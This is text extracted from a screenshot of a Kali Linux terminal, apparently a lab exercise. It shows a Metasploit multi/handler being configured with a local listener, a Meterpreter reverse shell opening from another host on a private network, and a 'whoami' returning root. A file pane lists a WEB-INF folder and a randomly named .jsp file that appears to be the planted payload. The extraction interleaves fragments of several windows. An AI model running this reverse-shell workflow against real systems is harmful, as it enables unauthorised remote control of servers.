 Applications Places Terminal Sun 10:47 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Docu... × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
fied)
Location: /
LPORT 4444 yes The listen port
Name Size Type Modified
Exploit target:
INF 71 bytes Folder 15 January 2023, 09...
WEB-INF 269 bytes Folder 15 January 2023, 09...
Id Name
-- ----
eyudnoyanbsuhs.jsp 427.4 kB unknown 15 January 2023, 09...
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 10.0.2.8
LHOST => 10.0.2.8
msf exploit(multi/handler) > set LPORT 4231
LPORT => 4231
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.8:4231
msf exploit(multi/handler) > [*] Meterpreter session 1 opened (10.0.2.8:4231 -> 10.0.2.
4:49345) at 2023-01-15 10:46:46 -0500
whoami
[*] exec: whoami
root
msf exploit(multi/handler) >